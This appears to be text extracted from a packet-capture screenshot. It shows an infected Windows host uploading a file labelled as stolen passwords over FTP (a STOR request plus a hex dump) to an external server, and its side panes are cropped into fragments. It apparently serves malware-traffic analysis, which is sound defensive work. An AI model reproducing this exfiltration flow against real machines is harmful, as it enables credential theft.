 + L1 L2 L3 L4 L7 Signatures Wireless
Destination dst prt Host cumulby Info
10.9.17.101 49771 1230 Response: 504 Unknown command
216.252.233.118 21 1289 Request: PWD
10.9.17.101 49771 1343 21 → 49771 [ACK] Seq=444 Ack=75 Win=64240 Len=0
10.9.17.101 49771 1431 Response: 257 "/" is your current location
216.252.233.118 21 1493 Request: TYPE I
10.9.17.101 49771 1547 21 → 49771 [ACK] Seq=478 Ack=83 Win=64240 Len=0
10.9.17.101 49771 1631 Response: 200 TYPE is now 8-bit binary
216.252.233.118 21 1691 Request: PASV
10.9.17.101 49771 1745 21 → 49771 [ACK] Seq=508 Ack=89 Win=64240 Len=0
10.9.17.101 49771 1851 Response: 227 Entering Passive Mode (216,252,233,118,220,27)
216.252.233.118 56347 1917 49772 → 56347 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
216.252.233.118 21 1971 49771 → 21 [ACK] Seq=89 Ack=560 Win=63681 Len=0
10.9.17.101 49772 2029 56347 → 49772 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
216.252.233.118 56347 2083 49772 → 56347 [ACK] Seq=1 Ack=1 Win=64240 Len=0
216.252.233.118 21 2200 Request: STOR DESKTOP-WIN11PC - Passwords ID - ZyiAEnXWZP962532508.txt
10.9.17.101 49771 2254 21 → 49771 [ACK] Seq=560 Ack=152 Win=64240 Len=0
10.9.17.101 49771 2338 Response: 150 Accepted data connection
216.252.233.118 56347 3532 FTP Data: 1140 bytes (PASV) (STOR DESKTOP-WIN11PC - Passwords ID - ZyiAEnXWZP962532508.txt)
216.252.233.118 56347 3586 49772 → 56347 [FIN, ACK] Seq=1141 Ack=1 Win=64240 Len=0
10.9.17.101 49772 3640 56347 → 49772 [ACK] Seq=1 Ack=1141 Win=64240 Len=0
10.9.17.101 49772 3694 56347 → 49772 [ACK] Seq=1 Ack=1142 Win=64239 Len=0
ptured (936 bits
47:ae), Dst: Net
16.252.233.118
ort: 21, Seq: 89
0000 20 e5 2a b6 93 f1 00 08 02 1c 47 ae 08 00 45 00 ·*····· ··G···E·
0010 00 67 73 44 40 00 80 06 a9 6b 0a 09 11 65 d8 fc ·gsD@··· ·k···e··
0020 e9 76 c2 6b 00 15 14 04 c8 ed 64 54 e4 53 50 18 ·v·k···· ··dT·SP·
0030 f8 c1 20 a9 00 00 53 54 4f 52 20 44 45 53 4b 54 ·· ···ST OR DESKT
0040 4f 50 2d 57 49 4e 31 31 50 43 20 2d 20 50 61 73 OP-WIN11 PC - Pas
0050 73 77 6f 72 64 73 20 49 44 20 2d 20 5a 79 69 41 swords I D - ZyiA
0060 45 6e 58 57 5a 50 39 36 32 35 33 32 35 30 38 2e EnXWZP96 2532508.
0070 74 78 74 0d 0a txt··